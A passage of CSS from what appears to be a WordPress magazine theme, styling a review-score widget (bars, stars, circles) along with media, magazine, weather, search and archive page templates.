}



.mom-reveiw-system .review-header .mr-types li.current:after,

.mom-reveiw-system .review-header .mr-types li.current:before {

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.mom-reveiw-system .review-header .mr-types li.current:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 6px;

    margin-left: -6px;

}

.mom-reveiw-system .review-header .mr-types li.current:before {

    border-color: rgba(229, 229, 229, 0);

    border-top-color: #e5e5e5;

    border-width: 7px;

    margin-left: -7px;

}



.mom-reveiw-system  .review-content {

    padding:16px 20px;

    padding-bottom:20px;

}

.review-desc {

    padding-bottom:16px;

    border-bottom:1px solid #e5e5e5;

}

.review-desc *:last-child {

    margin-bottom: 0;

}

.mom-reveiw-system  .review-area {

    border-bottom:1px solid #e5e5e5;

    padding:10px 0;

    margin-bottom:20px;

}

.mom-reveiw-system  .review-summary {

    position:relative;

    min-height:151px;

} 

.mom-reveiw-system  .review-summary h3 {

    line-height:1;

}

.mom-reveiw-system  .review-summary p {

    margin-bottom:0;

}

.mom-reveiw-system  .review-summary .review-score {

    background:#f9f9f9;

    border:1px solid #e5e5e5;

    width:149px;

    height:148px;

    text-align:center;

    display:table;

    float: right;

    margin-left: 20px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap {

    display:table-cell;

    vertical-align:middle;

    font-size: 20px; 

    color: #7E7E7E;

}

.mom-reveiw-system  .review-summary .review-score .score {

    font-weight:bold !important;

    font-size:48px;

    display:block;

    color:#2d2d2d;

    line-height:1;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap .star-rating {

    margin:auto;

    margin-bottom:15px;

    color:black;

    font-size:21px;

    height:21px;

    width:105px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap .star-rating span {

    padding-top:21px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap.stars-score .score-title {

    font-size:32px;

    font-weight:bold !important;

    color: #7e7e7e;

}

.mom-reveiw-system .review-footer {

    height:35px;

    overflow:hidden;

    padding:6px 5px;

    border-top:1px solid #e5e5e5;

    color:#c6c6c6;

    font-size:13px;

    display: table;

    width: 100%;

    -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3, .mom-reveiw-system  .user-rate-bar, .review-tab:not(.circles-tab) .review-footer .total-votes {

    display: table-cell;

    padding: 0 10px;

    vertical-align: middle;

}

.mom-reveiw-system  .user-rate-bar{

    padding: 0;

}

.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{

    padding-left: 12px;

}

.mom-reveiw-system  .review-footer h3 {

    min-width: 76px;

    padding-right:0 !important;

}

.review-footer .total-votes {

    min-width: 52px;

}

.mom-reveiw-system .review-footer h3 {

    font-size:14px;

    font-weight:bold;

    margin-bottom:0;

    margin-top: 0;

    color: #454545;

}



.mom-reveiw-system .user-rate-bar {

    width:100%;

    max-width: 100%

}

.mom-reveiw-system  .user-rate-bar > div {

    height:29px;

    padding:2px;

    border:1px solid #eaeaea;    

}

.mom-reveiw-system  .user-rate-bar .ub-inner {

    background:#7e7e7e;

    text-align:center;

    color:#fff;

    font-weight:bold;

    font-size:15px;

    height:29px;

    line-height:29px;

}

.user-star-rate .user-rate-bar {

    text-align: center;

}

.user-star-rate .star-rating {

    display: inline-block;

    position: relative;

    overflow: visible;

}





/*--------------------------

            Bars

---------------------------*/



.mom-reveiw-system .mom-bar {

    height:34px;

    line-height:34px;

    margin-bottom:7px;

    margin-right: 59px;

}

.mom-reveiw-system .mom-bar:last-child {

    margin-bottom:0;

}

.mom-reveiw-system .mom-bar .mb-inner .cr {

    padding:0 11px;

    color:#f9f9f9;

    font-size:15px;

    text-shadow:0 1px 0 rgba(0,0,0,0.15);

}

.mom-reveiw-system .mom-bar .mb-inner {

    background:#78bce7;

    position:relative;

}

.mom-reveiw-system .mom-bar .mb-score {

    position:absolute;

    left:100%;

    color:#78bce7;

    padding:0 10px;

    width: 39px;

    font-size:15px;

    font-weight: bold !important;

}



/* predefind colors */

.mom-reveiw-system .mom-bar.blue .mb-inner {

    background:#78bce7;

}

.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score {

    color:#78bce7;

}



.mom-reveiw-system .mom-bar.green .mb-inner {

    background:#88d46d;

}

.mom-reveiw-system .mom-bar.green .mb-inner .mb-score {

    color:#88d46d;

}



.mom-reveiw-system .mom-bar.orange .mb-inner {

    background:#e7be78;

}

.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score {

    color:#e7be78;

}

.mom-reveiw-system .mom-bar.red .mb-inner {

    background:#e77878;

}

.mom-reveiw-system .mom-bar.red .mb-inner .mb-score {

    color:#e77878;

}

.mom-reveiw-system .mom-bar.carissma .mb-inner {

    background:#e778b9;

}

.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score {

    color:#e778b9;

}



/*--------------------------

            Stars

---------------------------*/

.mom-reveiw-system .stars-cr {

    background:#f9f9f9;

    border: 1px solid #e5e5e5;

    margin-bottom:5px;

    padding:0 10px;

    line-height:32px;

    font-size:15px;

    color:#78bce7;

}

.mom-reveiw-system .stars-cr:last-child {

    margin-bottom:0;

}

.mom-reveiw-system .stars-cr .star-rating {

    float:right;

    margin-top:8px;

    color:#78bce7;

}

.mom-reveiw-system .review-footer .user-star-rate .star-rating {

    margin:auto;

    margin-top:3px;

    margin-right: 10px;

    color:#dbdbdb;

}

.stars-rate-wrap {

    position: relative;

    display: inline-block;

}

.user-star-rate .yr {

    position: absolute;

    margin-left: 5px;

    font-style: normal;

    left: 100%;

    top: -2px;

    line-height: 35px;

}

.mom-reveiw-system .review-footer .user-star-rate .star-rating span {

    color:#40454D;

}



/* predefind colors */

.mom-reveiw-system .stars-cr.blue, .mom-reveiw-system .stars-cr.blue .star-rating {

    color:#78bce7;

}



.mom-reveiw-system .stars-cr.green, .mom-reveiw-system .stars-cr.green .star-rating {

    color:#76c65c;

}



.mom-reveiw-system .stars-cr.orange, .mom-reveiw-system .stars-cr.orange .star-rating {

    color:#e7be78;

}



.mom-reveiw-system .stars-cr.red, .mom-reveiw-system .stars-cr.red .star-rating {

    color:#e77878;

}



.mom-reveiw-system .stars-cr.carissma, .mom-reveiw-system .stars-cr.carissma .star-rating {

    color:#e778b9;

}



/*--------------------------

            Circles 

---------------------------*/

.mom-reveiw-system .review-circles {

    overflow:hidden;

    margin-bottom:-2%;

}

.mom-reveiw-system .review-circles .review-circle {

    float:left;

    width: 32%;

    padding:20px 17px;

    padding-bottom:16px;

    border:1px solid #e5e5e5;

    margin-bottom:2%;

    margin-left:2%;

    text-align:center;

    font-size:15px;

   -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box; 

}

.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 0;

    clear: left;

}

.mom-reveiw-system .review-circle .circle {

    padding-bottom:7px;

    border-bottom:1px solid #e9e9e9;

    margin-bottom:4px;

    position: relative;

   

}

.mom-reveiw-system .review-circle .circle * {

    max-width: 100%;

}

.mom-reveiw-system .review-circle .circle .val {

    font-size:20px;

    font-weight:bold !important;

    width: 100%;

    left: 0;

    bottom: 15%;

    text-align: center;

    position: absolute;

    

}

.mom-reveiw-system .score-wrap .review-circle {

    color:#2d2d2d;

    font-size:19px;

    font-weight:bold !important;

}

.mom-reveiw-system .score-wrap .review-circle .circle {

    height:76px;

    margin:0 14px;

    padding-bottom:4px;

    margin-bottom:6px;

    

}



.mom-reveiw-system .circles-tab .review-footer {

    line-height:55px;

    height:79px !important;

    padding:10px;

    padding-bottom:14px;

    text-align:center;

    display: block;

}

.mom-reveiw-system .circles-tab .review-footer .user-rate {

    display:inline-block;

}

.mom-reveiw-system .circles-tab .review-footer h3 {

    margin-right:18px;

        line-height:45px;

        float: left;

}

.mom-reveiw-system .circles-tab .review-footer h3, .mom-reveiw-system .circles-tab .review-footer .total-votes {

    position:relative;

    line-height:70px;

}

.mom-reveiw-system .user-rate-circle {

    float:left;

    width:80px;

    text-align:center;

    margin-right:17px;

    height:45px;

}

.mom-reveiw-system .user-rate-circle  .circle {

    position: relative;

}

.mom-reveiw-system .user-rate-circle .cru-score {

    position:absolute;

    width: 100%;

    height: auto;

    font-size: 16px;

    color: #4A525D;

    font-weight: bold;

    line-height: normal;

    left: 0;

    bottom: 0;

}

/* predefind colors */

.mom-reveiw-system .stars-cr.blue, .mom-reveiw-system .review-circle.blue 

    color:#78bce7;

}



.mom-reveiw-system .stars-cr.green, .mom-reveiw-system .review-circle.green {

    color:#76c65c;

}



.mom-reveiw-system .stars-cr.orange, .mom-reveiw-system .review-circle.orange {

    color:#e7be78;

}



.mom-reveiw-system .stars-cr.red, .mom-reveiw-system .review-circle.red {

    color:#e77878;

}



.mom-reveiw-system .stars-cr.carissma, .mom-reveiw-system .review-circle.carissma {

    color:#e778b9;

}



/*--------------------------

            Review Tabs

---------------------------*/



.mom-reveiw-system .review-tab {

    display:none;

}

.mom-reveiw-system .review-tab:first-of-type {

    display:block;

}



/*--------------------------

            user rate

---------------------------*/

.mom_user_rate {

    cursor: pointer;

}



/*--------------------------

            Adaptin

---------------------------*/

/* smaller */

rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li {}

.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{

    position: relative;

}

/* bars */



.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score {

    font-size: 15px;

}



/* stars */

.rs-smaller_than_default.mom-reveiw-system .stars-cr {

    font-size: 15px;

}

.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating {

    margin-top: 4px;

}

/* Circles */

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle {

    width: 32%;

}

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 2%;

}

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 0;

}



/* bigger */

.rs-full_width.mom-reveiw-system .review-circles .review-circle {

    width: 18.8%;

    margin-left: 1.5%;

}

.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 1.5%;

}

.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1) {

    margin-left: 0;

}



/* ==========================================================================

 *                end Review System 

   ========================================================================== */

/* ==========================================================================

   Media Page Template

   ========================================================================== */



.col2 .media-main-content {

    width: 747px;

}

.media-main-content{

    width: 788px;

    float: left;

}

.media-filter {

    margin: 0;

}

.media-filter .widget-title h2{

    padding: 0 15px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    height: 38px;

    line-height: 38px;

    margin: -15px -15px 15px;

}

.f-tabbed-body {

    display: none;

}

.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort {

    margin-left: 20px;

}

ul.f-tabbed-sort li.all a {

    padding: 10px 15px;

}

.media-main-content ul.f-tabbed-sort li a span {

    color: #8b8b8b;

}

.media-main-content ul.f-tabbed-sort li a {

    color: #2d2d2d;

}

ul.f-tabbed-sort li.media-video span,

ul.f-tabbed-sort li.media-gallery span,

ul.f-tabbed-sort li.media-audio span {

    font-size: 21px;

    position: relative;

    right: -10px;

    bottom: -4px;

    line-height: 0;

    margin-right: 10px;

}

.media-sort-form {

    float: right;

    margin-right: 20px;

}

.adv-search-form .select-wrap,

.media-sort-wrap {

    position: relative;

    overflow: hidden;

    height: 28px;

    top: 5px;

    background: #f2f2f2;

    border: 1px solid #dbdbdb;

}

.adv-search-form select,

.media-sort-wrap select {

    position: relative;

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    background: transparent;

    border-radius: 0;

    border: none;

    outline: none;

    color: #8b8b8b;

    padding: 8px 0 7px 10px;

    font-size: 12px;

    z-index: 2;

    margin-right: -18px;

    min-width: 122px;

    top: -5px;

}

.adv-search-form select:-moz-focusring,

.media-sort-wrap select:-moz-focusring {

    color: transparent;

    text-shadow: 0 0 0 #727272;

}

.adv-search-form .sort-arrow:before,

.media-sort-wrap .sort-arrow:before {

    -moz-font-feature-settings: "liga";

    -moz-osx-font-smoothing: grayscale;

    background: none repeat scroll 0 0 #FFFFFF;

    border-left: 1px solid #E7E7E7;

    color: #c6c6c6;

    content: "\e6eb";

    cursor: pointer;

    font-family: 'font-awesome';

    font-size: 20px;

    font-style: normal;

    font-variant: normal;

    font-weight: normal;

    height: 100%;

    line-height: 31px;

    position: absolute;

    right: 0;

    text-align: center;

    text-transform: none;

    top: 0;

    width: 22px;

    z-index: 1;

}

.media-sort-title {

    color: #2d2d2d;

    font-size: 14px;

    font-weight: 700 !important;

    float: right;

    margin-right: 5px;

}

.media-main-content .f-tabbed-head {

    margin-bottom: 20px;

}

.featured-media-items {

    padding-bottom: 30px;

    border-bottom: 1px solid #e1e1e1;

    margin-bottom: 30px;

}

.featured-media-items .media-item {

    width: 347px;

    float: left;

}

.featured-media-items .media-item:first-child {

    margin-right: 11px;

}

.media-item h2{

    margin: 0;

}

.media-item h2 a {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 300;

}

.media-item .media-data {

    bottom: 0;

    right: 0;

    position: absolute;

}

.media-item .media-format,

.media-item .video-time,

.media-item .image-num {

    height: 30px;

    background: rgba(0, 0, 0, 0.60);

    color: #fafafa;

    text-align: center;

    line-height: 30px;

    float: left;

    bottom: 0;

    right: 0;

}

.media-item .media-format {

    width: 30px;

    margin-right: 1px;

}

.media-item .video-time,

.media-item .image-num {

    padding: 0 10px;

}

.media-item .media-format:before {

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 18px;

    position: relative;

}

.media-item.format-video .media-format:before {

    content: "\e70a";

    top: 2px;

}

.media-item.format-gallery .media-format:before {

    content: "\e60e";

    top: 3px;

}

.media-item.format-audio .media-format:before{

    content: "\e715";

    top: 2px;

    left: 2px;

}

.media-item.format-gallery .media-format {

    width: auto;

    padding: 0 1px;

}

.media-item img {

    margin-bottom: 2px;

}

.media-item .entry-meta,

.media-item .entry-meta a {

    margin-top: 5px;

    line-height: 15px;

    color: #a3a3a3;

}

.media-item .entry-meta time {

    border-right: 1px solid #c9c9c9;

    padding-right: 10px;

    margin-right: 10px;

}

.col2 .media-items-list li.featured{

    width: 347px;

}

.media-items-list li.featured {

    width: 367px;

    padding-bottom: 30px;

    position: relative;

    /* min-height: 300px; */

}

.media-items-list li.featured:before {

    content: '';

    position: absolute;

    width: 100%;

    height: 1px;

    background: #E1E1E1;

    left: 0;

    bottom:0;

}

.col2 .media-items-list li{

    width: 169px;

}

.media-items-list li {

    float: left;

    width: 179px;

    margin: 0 0 0 11px;

}

.media-items-list li#m-items{

    margin: 30px 0 0 9px;

    min-height: 183px;

}

.media-items-list #m-items:nth-child(4n+3){

    margin-left: 0;

}

.media-items-list .m-items:nth-child(4n+4){

    margin-left: 0;

}

.media-items-list li.featured:first-child {

    margin-left: 0;

}

.media-items-list li.featured:first-child:before {

    padding-right: 11px;

}



.media-items-list li.media-item .media-format,

.media-items-list li.media-item .video-time,

.media-items-list li.media-item .image-num {

    height: 25px;

    line-height: 27px;

}

.media-items-list li.media-item .media-format {

    width: 27px;

}

.media-items-list li.media-item .video-time,

.media-items-list li.media-item .image-num {

    padding: 0 5px;

}

.media-cat-filter li ul {

    clear: both;

}

.media-cat-filter li ul li {

    margin-left: 17px;

}

.media-cat-filter li ul li a:before {

    width: 7px;

    height: 2px;

}

/* ==========================================================================

   Magazine Page

   ========================================================================== */

.magazine-wrap .fade-imgs-in-appear img{

    opacity: 1 !important;

}

.fixed-header {

    background: #262626;

    height: 47px;

    line-height: 47px;

    border-width: 1px 0;

    border-style: solid;

    border-color: black;

    -webkit-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.83);

    box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.83);

    z-index: 9999;

    position: relative;

}

.col2 .fixed-header .inner{

    width: 1160px;

}

.fixed-header .main-menu{

    position: relative;

}

.fixed-header .logo {

    margin-right: 15px;

    z-index: 9999;

    position: relative;

    line-height: 45px;

}

.fixed-header ul.br-right {

    float: left;

    line-height: 47px;

    height: 47px;

    overflow: hidden;

}

.fixed-header ul.br-right li.b-right-video a {} .fixed-header ul.br-right li.b-right-video a,

.fixed-header ul.br-right li.b-right-magazine a {

    line-height: 53px;

}

.fixed-header ul.br-right li:first-child {

    border-left: none;

}

.magazine-container {

    height: 100%;

    position: fixed;

    left: 0;

    width: 100%;

}

.bb-custom-wrapper {

    width: 100%;

    height: 100%;

    position: relative;

}

.bb-custom-wrapper .bb-bookblock {

    width: 100%;

    height: 100%;

    -webkit-perspective: 2000px;

    -ms-perspective: 2000px;

    perspective: 2000px;

}

.bb-custom-side {

    width: 50%;

    float: left;

    height: 100%;

    overflow: hidden;

    /* Centering with flexbox */

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-flex-direction: row;

    -webkit-box-orient: horizontal;

    -webkit-box-direction: normal;

    -ms-flex-direction: row;

    flex-direction: row;

    -webkit-flex-wrap: wrap;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    -webkit-box-pack: center;

    -webkit-justify-content: center;

    -ms-flex-pack: center;

    justify-content: center;

    -webkit-box-align: center;

    -webkit-align-items: center;

    -ms-flex-align: center;

    align-items: center;

}

.magazine-page-img {

    background-attachment: fixed;

    background-repeat: no-repeat;

    -webkit-background-size: cover;

    background-size: cover;

    width: 100%;

    height: 100%;

    min-width: 960px;

    background-position: 50%;

    z-index: 5;

}

.ma-content-wrap {

    z-index: 10;

    position: absolute;

    bottom: 156px;

    left: 117px;

    width: 392px;

    background: rgba(0, 0, 0, 0.80);

    padding: 30px;

}

.ma-content-wrap h2 a {

    display: block;

    color: white;

    font-size: 32px;

    font-weight: 700 !important;

    line-height: 36px;

    margin-bottom: 15px;

}

.ma-content-wrap .entry-meta {

    margin-top: 0;

    border-width: 1px 0;

    border-style: solid;

    border-color: #5a5a5a;

    padding: 10px 0;

    overflow: hidden;

    color: #c6c6c6;

    line-height: 15px;

    margin-bottom: 15px;

}

.ma-content-wrap .entry-meta div {

    float: left;

}

.ma-content-wrap .entry-meta time {

    float: none;

    margin: 0;

}

.ma-content-wrap .entry-meta .author-link,

.ma-content-wrap .entry-meta .entry-date {

    padding-right: 10px;

    margin-right: 10px;

    border-right: 1px solid #e9e9e9;

}

.ma-content-wrap .entry-content {

    margin-bottom: 20px;

}

.ma-content-wrap .entry-content p {

    color: #c6c6c6;

}

.magazine-nav {

    z-index: 9999;

    position: absolute;

    bottom: 50%;

    width: 100%;

}

.magazine-nav #bb-nav-prev{

    display: inherit;

}

.magazine-nav .bb-custom-left,

.magazine-nav .bb-custom-right {

    display: block;

    background: rgba(0, 0, 0, 0.60);

    width: 40px;

    height: 60px;

    text-align: center;

    line-height: 66px;

    font-size: 32px;

    color: white;

}

.magazine-nav .bb-custom-left {

    float: left;

    margin-left: 20px;

}

.magazine-nav .bb-custom-right {

    float: right;

    margin-right: 20px;

}

.magazine-nav .bb-custom-left i {

    position: relative;

    right: 1px;

    top:-2px;

    line-height: inherit

}

.magazine-nav .bb-custom-right i {

    position: relative;

    left: 1px;

    top:-2px;

    line-height: inherit

}

/* ==========================================================================

   Weather Page template

   ========================================================================== */

.weather-page-wrap {

    background: url('../images/image-bg3.jpg') no-repeat center;

    width: 100%;

    padding: 47px 0 25px;

    height: 350px;

    margin: -30px 0 30px;

    -webkit-background-size: cover !important;

    background-size: cover !important;

}

.weather-page-icon {

    float: left;

    width: 55px;

    height: 49px;

    line-height: 52px;

    background: #ffa500;

    text-align: center;

    color: white;

    font-size: 27px;

    position: relative;

}

.weather-page-icon:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #ffa500;

    border-width: 6px;

    margin-top: -6px;

}

.weather-page-head {

    height: 49px;

    line-height: 49px;

    background: white;

    border: 1px solid #e1e1e1;

    border-left: none;

    padding: 0 0 0 14px;

    color: #ffa500;

    margin-left: 55px;

    font-size: 18px;

    font-weight: 700 !important;

    text-transform: uppercase;

    margin-bottom: 10px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.weather-page-head h2 {

    float: left;

}

.weather-switch-tabs {

    float: right;

}

.weather-switch-tabs a {

    color: #ffa500;

    display: block;

    float: left;

    padding: 0 30px 0 25px;

    position: relative;

    font-size: 25px;

}

.weather-switch-tabs a.active {

    color: white;

    background: #ffa500;

}

.weather-switch-tabs a.active:before,

.weather-switch-tabs a.active:after {

    content: "";

    position: absolute;

    width: 100%;

    height: 1px;

    background: #ffa500;

}

.weather-switch-tabs a.active:after {

    top: -1px;

    left: 0;

}

.weather-switch-tabs a.active:before {

    bottom: -1px;

    left: 0;

}

.today-weather-box {

    background: rgba(255, 255, 255, 0.8);

    width: 168px;

    height: 291px;

    position: absolute;

    left: 0;

    top: 0;

    float: left;

    text-align: center;

    margin-right: 10px;

}

.t-w-title {

    padding: 20px 0;

    border-bottom: 1px solid #e4e4e4;

    margin-bottom: 14px;

}

.t-w-title h2 {

    color: #1e1e1e;

    font-weight: 700 !important;

    font-size: 30px;

    margin-bottom: 7px;

}

.t-w-title .weather-date {

    color: #b8b6b8;

    font-size: 15px;

}

.t-w-title .weather-date span {

    margin-right: 16px;

}

.weather-results .weather-icon {

    position: relative;

    width: 105px;

    height: 63px;

    font-size: 19px;

    margin: 20px auto;

    text-align: -webkit-auto;

    padding-top: 20px;

    text-align: left;

}

.weather-results .weather-icon .basecloud:before {

    font-size: 5.5em;

}

.weather-results .weather-icon i.icon-frosty:before {

    font-size: 87%;

    left: 2px;

    top: -3px;

}

.weather-results .weather-icon i.icon-sunny::after {

    font-size: 89%;

    top: -1px;

    left: 2px;

}

.weather-results-status {

    color: #2d2d2d;

    font-size: 17px;

}

.weather-results span,

.weather-results small {

    color: #2d2d2d;

    font-size: 40px;

    font-weight: 700 !important;

}

.weather-results small {

    font-size: 20px;

}

.weather-data-wrap {

    position: relative;

    padding-left: 178px;

}

.week-weather-wrap {

    width: 100%;

}

.week-weather-box {

    background: rgba(255, 255, 255, 0.8);

    width: 100%;

    height: 236px;

    float: right;

    margin-bottom: 10px;

    overflow: hidden

}

.week-weather-box li {

    float: left;

    text-align: center;

    width: 16.6%;

    border-right: 1px solid #e4e4e4;

    padding-bottom: 5px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    padding-bottom: 200px;

    margin-bottom: -200px;

}

.week-weather-box li:last-child {

    border-right: none;

}

.week-weather-box li .t-w-title h2 {

    font-size: 25px;

}

.week-weather-box li .weather-results .weather-icon {

    font-size: 10px;

    padding-top: 0;

    width: 58px;

    height: 30px;

    margin: 15px auto;

}

.week-weather-box li .weather-results span {

    font-size: 27px;

    display: block;

    margin-bottom: 5px;

}

.week-weather-box li .weather-results small {

    font-size: 17px;

}

.find-weather-box {

    background: rgba(255, 255, 255, 0.8);

    height: 35px;

    line-height: 35px;

    padding: 5px;

    color: #1e1e1e;

    font-size: 17px;

    clear: both;

}

.find-weather-box > span {

    float: left;

    padding-left: 15px;

}

.find-weather-box input {

    height: 33px;

    width: 100%;

    background: white;

    border-color: #e8e8e8;

    color: #bdbbbd;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

}

form#find-weather {

    margin-left: 121px;

}

form#find-weather .twitter-typeahead {

    width: 100%;



}

form#find-weather input {

    width: 100%;

    padding: 0 10px;

    height: 35px;

}



.weather-maps {

    margin: -20px -20px 20px !important;

}

header.weather-maps h2 {

    color: #2d2d2d;

    font-size: 15px;

}

.ui-autocomplete-loading {

    background: url('../images/ui-load.gif') right center no-repeat;

}

.not-valid-city {

    color: red;

    position: absolute;

    line-height: 34px;

    text-align: right;

    width: 200px;

    font-weight: 700 !important;

    right: 5px;

    bottom: 5px;

    z-index: 100;

}

.not-valid-city i {

    display: inline-block;

    position: relative;

    vertical-align: middle;

    margin-left: 5px;

    font-size: 32px;

}

.invalid {

    border-color: #FFAFAF !important;

    color: red !important;

}

.ui-helper-hidden-accessible {

    display: none !important;

}

.weather-data-wrap .icon-cloud.behind:after {} .mom-map-wrap {

    position: relative;

    margin-bottom: 25px;

}

#map {

    width: 100%;

    height: 100%;

    border: 0px;

    padding: 0px;

    position: absolute;

}

#OpenLayers_Control_MaximizeDiv {

    display: none !important;

}

.weather-switch-tabs {

    margin-top: -1px;

    margin-right: -1px;

}

.weather-switch-tabs .w-unit {

    line-height: 49px;

    float: left;

    padding: 0 25px;

    cursor: pointer;

    position: relative;

}

.weather-switch-tabs .w-unit.selected {

    background: #FFA500;

    color: #fff;

}

.weather-switch-tabs input {

    position: absolute;

    visibility: hidden;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}



.tt-dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  font-size: 14px;

  background-color: #ffffff;

  border: 1px solid #cccccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 4px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  background-clip: padding-box;

}

.tt-suggestion > p {

  display: block;

  padding: 3px 20px;

  clear: both;

  font-weight: normal;

  line-height: 1.428571429;

  color: #333333;

  white-space: nowrap;

}

.tt-suggestion > p:hover,

.tt-suggestion > p:focus,

.tt-suggestion.tt-cursor p {

  color: #ffffff;

  text-decoration: none;

  outline: 0;

  background-color: #428bca;

}





/* ==========================================================================

   Search Page

   ========================================================================== */

.advanced-search {

    padding: 20px;

}

.search-page .block-title h2 {

    color: #4b4b4b;

    font-size: 17px;

    font-weight: 300;

}

.search-page .block-title {

    margin: -20px -20px 20px !important;

    clear: both;

}

.search-page .media-sort-title {

    color: #5a5a5a;

    font-weight: 300;

    float: left;

}

.search-page .media-sort-wrap {

    top: 4px;

    position: relative;

}

.search-page .media-sort-form {

    margin-right: 5px;

}

.search-page .media-sort-form select {

    font-size: 13px;

    padding: 0 0 0 5px;

    height: 28px;

    width: 165px;

    position: relative;

    top: -5px;

    left: 2px;

}

.media-sort-form span {

    margin: 0;

    margin-right: 4px;

}

.adv-search-form .adv-s,

.adv-search-form span {

    float: left;

}

.adv-search-form label {

    display: block;

    font-size: 16px;

    text-transform: uppercase;

    margin-bottom: 7px;

}

.adv-search-form .select-wrap {

    float: left;

    height: 33px;

    top: 0;

    background: #f8f8f8;

    color: #d9d9d9;

    border-color: #eaeaea;

}

.adv-search-form select {

    top: 0;

    font-size: 17px;

    color: #d9d9d9;

    padding: 5px 0 11px 8px;

}

.adv-search-form span {

    margin-top: -27px;

}

.adv-search-form input.adv-s {

    background: #f8f8f8;

    border-color: #eaeaea;

    color: black;

    width: 293px;

    margin-right: 20px;

    font-size: 17px;

    height: 33px;

}

.adv-search-form select#adv-cat,

.adv-search-form select#adv-format {

    min-width: 140px;

}

.adv-search-form select#adv-year {

    min-width: 91px;

}

.adv-search-form select#adv-mon {

    min-width: 95px;

}

.adv-search-form .adv-s-month .select-wrap:last-child {

    border-left: none;

}

.adv-search-form .adv-s-cat,

.adv-search-form .adv-s-month,

.adv-search-form .adv-s-format {

    margin-right: 20px;

}

.adv-search-form .sort-arrow:before {

    line-height: 36px;

}

.adv-search-form .submit {

    width: 96px;

    height: 35px;

    border: none;

    outline: none;

    color: white;

    font-size: 17px;

    text-transform: uppercase;

}

.search-page .nb1 ul {

    margin: -20px;

}

.search-page .nb1 ul li {

    width: 33.32%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding: 19px;

    padding-bottom: 300px;

}

.search-page .nb1 ul li{

    margin-bottom: -290px;

}

.search-page .nb1 ul li:nth-child(-n+3) {

    border-top: 0;

}

.search-page .nb1 ul li:nth-child(2n+2) {

    border-right: 1px solid #e4e4e4;

}

.search-page .nb1 ul li:nth-child(3n+3) {

    border-right: 0;

    padding-right: 21px;

}

.search-page .nb1 ul li:nth-child(3n+1) {

    clear: left !important;

}

.search-page .cat-grid li:nth-child(2n+1),

.search-page .nb1 ul li:nth-child(2n+1) {

    clear: none;

}

/* ==========================================================================

   Archive page

   ========================================================================== */

.mom-archive {

    border-top: 1px solid #e9e9e9;

    padding-top: 50px;

    margin-top: 40px;

}

.mom-archive .mom-archive-title h2 {

    color: #555555;

    font-size: 17px;

    font-weight: 700 !important;

    border-bottom: 1px solid #e9e9e9;

    padding-bottom: 10px;

    margin-bottom: 15px;

    text-transform: uppercase;

}

.archive-page.entry-crumbs span {

    padding-left: 15px;

}

.main-archive-content .page-wrap {

    padding: 20px 40px 40px;

}

.mom-archive > ul > li {

    width: 31%;

    margin-right: 3.4%;

    margin-bottom: 20px;

    float: left;

}

.mom-archive > ul > li:nth-child(3n+3) {

    margin-right: 0;

}

.mom-archive ul li ul {

    margin: 0 0 20px 30px;

    clear: both;

}

.mom-archive ul.children{

